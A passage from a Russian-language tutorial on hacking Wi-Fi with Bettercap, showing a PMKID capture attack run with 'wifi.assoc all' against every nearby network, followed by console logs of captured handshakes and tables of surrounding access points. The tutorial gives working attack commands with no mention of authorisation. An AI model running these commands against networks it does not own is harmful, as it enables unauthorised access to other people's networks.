| -92 dBm | ██:██:██:██:██:██ | ████████ | WPA2 (TKIP, PSK) | | 11 | | | | 23:03:08 |
| -94 dBm | ██:██:██:██:██:██ | ██████████████████████████ | WPA2 (CCMP, PSK) | 2.0 | 6 | | | | 23:03:09 |
| -95 dBm | ██:██:██:██:██:██ | █████████████████ | WPA2 (CCMP, PSK) | | 11 | | | | 23:03:09 |
+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+
wlan1mon (ch. 12) / ↑ 73 kB / ↓ 8.9 MB / 28100 pkts / 2 handshakes
Этот метод не работает против сетей, к которым не были подключены клиенты. Чтобы атаковать такие сети, запустим второй модуль.
7. Атака с захватом PMKID
Введем команду wifi.assoc, затем MAC-адрес, который мы хотим атаковать или all, или * для выбора всех сетей.
Чтобы снова получать уведомления, введем events.stream on.
wlan1 » wifi.assoc all
wlan1 » [23:04:58] [wifi.client.handshake] captured ██:██:██:██:██:██ -> ATT286GPs5 (██:██:██:██:██:██) RSN PMKID to /root/bettercap-wifi-handshakes.pcap
wlan1 » [23:04:58] [wifi.client.handshake] captured ██:██:██:██:██:██ -> ATT286GPs5 (██:██:██:██:██:██) RSN PMKID to /root/bettercap-wifi-handshakes.pcap
wlan1 » [23:04:58] [wifi.client.handshake] captured ██:██:██:██:██:██ -> ATT286GPs5 (██:██:██:██:██:██) RSN PMKID to /root/bettercap-wifi-handshakes.pcap
wlan1 » [23:04:58] [wifi.client.handshake] captured ██:██:██:██:██:██ -> ATT286GPs5 (██:██:██:██:██:██) RSN PMKID to /root/bettercap-wifi-handshakes.pcap
wlan1 » [23:04:58] [wifi.client.handshake] captured ██:██:██:██:██:██ -> ATT286GPs5 (██:██:██:██:██:██) RSN PMKID to /root/bettercap-wifi-handshakes.pcap
Теперь, когда мы попробовали оба инструмента, давайте посмотрим на результаты с wifi.show. Если повезет, мы увидим больше сетей в красном цвете.
wlan1 » wifi.show
+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+
| RSSI ▴ | BSSID | SSID | Encryption | WPS | Ch | Clients | Sent | Recvd | Seen |
+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+
| -55 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, PSK) | | 6 | 5 | 12 kB | | 23:04:36 |
| -57 dBm | ██:██:██:██:██:██ | █████████████ | WPA2 (CCMP, PSK) | | 6 | 1 | 6.5 kB | 66 B | 23:04:34 |
| -63 dBm | ██:██:██:██:██:██ | ██████ | WPA2 (CCMP, PSK) | | 11 | 2 | 1.2 kB | | 23:04:34 |
| -64 dBm | ██:██:██:██:██:██ | ██████████ | WPA2 (CCMP, PSK) | 2.0 | 5 | 2 | 7.1 kB | 128 B | 23:04:32 |
| -90 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, PSK) | | 6 | | | | 23:04:36 |
| -71 dBm | ██:██:██:██:██:██ | ███████████████████ | WPA2 (CCMP, PSK) | | 1 | 2 | 353 B | | 23:04:35 |
| -72 dBm | ██:██:██:██:██:██ | ████████████████████████████ | WPA2 (CCMP, PSK) | | 6 | 1 | 4.9 kB | | 23:04:36 |
| -86 dBm | ██:██:██:██:██:██ | ███████████████████ | WPA2 (CCMP, MGT) | | 6 | | | | 23:04:31 |
| -81 dBm | ██:██:██:██:██:██ | ████████████████ | WPA2 (CCMP, PSK) | | 11 | | | | 23:04:36 |
| -82 dBm | ██:██:██:██:██:██ | ████████████████████████ | WPA2 (CCMP, PSK) | | 7 | | | | 23:04:37 |
| -86 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, PSK) | | 1 | | | | 23:04:31 |
| -86 dBm | ██:██:██:██:██:██ | ███████████████████ | WPA2 (CCMP, PSK) | | 6 | | | | 23:04:32 |
| -86 dBm | ██:██:██:██:██:██ | ██████████████ | WPA2 (CCMP, PSK) | | 6 | | 670 B | 384 B | 23:04:32 |
| -86 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, MGT) | | 6 | | | | 23:04:31 |
| -87 dBm | ██:██:██:██:██:██ | <hidden> | WPA2 (CCMP, PSK) | | 6 | | 759 B | | 23:04:32 |
| -87 dBm | ██:██:██:██:██:██ | ████████████████████ | WPA2 (CCMP, PSK) | | 6 | | 228 B | 1.2 kB | 23:04:34 |
| -88 dBm | ██:██:██:██:██:██ | ███████████████████████████ | WPA2 (CCMP, PSK) | 2.0 | 6 | | | | 23:04:34 |
| -88 dBm | ██:██:██:██:██:██ | ██████████████████ | WPA2 (CCMP, PSK) | | 8 | | | | 23:04:34 |
| -91 dBm | ██:██:██:██:██:██ | ██████████ | WPA2 (TKIP, PSK) | | 11 | | 1.7 kB | | 23:04:34 |
| -92 dBm | ██:██:██:██:██:██ | ██ | WPA2 (CCMP, PSK) | 2.0 | 11 | | | | 23:04:38 |
| -92 dBm | ██:██:██:██:██:██ | ████████ | WPA2 (TKIP, PSK) | | 11 | | | | 23:04:38 |
| -94 dBm | ██:██:██:██:██:██ | ██████████████████████████ | WPA2 (CCMP, PSK) | 2.0 | 6 | | | | 23:04:39 |
| -95 dBm | ██:██:██:██:██:██ | █████████████████ | WPA2 (CCMP, PSK) | | 11 | | | | 23:04:39 |
+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+
wlan1mon (ch. 12) / ↑ 45 kB / ↓ 8.9 MB / 38377 pkts / 3 handshakes
Таким образом, показано, как Wi-Fi адаптер может быть переведен в режим мониторинга. Также сделаны первые шаги во взломе точек доступа Wi-Fi при помощи утилиты Bettercap, а именно: поиск и назначение целей, сбор рукопожатий.
Другие публикации по теме Kali Linux
Источники
Специально для сайта ITWORLD.UZ. Новость взята с сайта Библиотека программиста
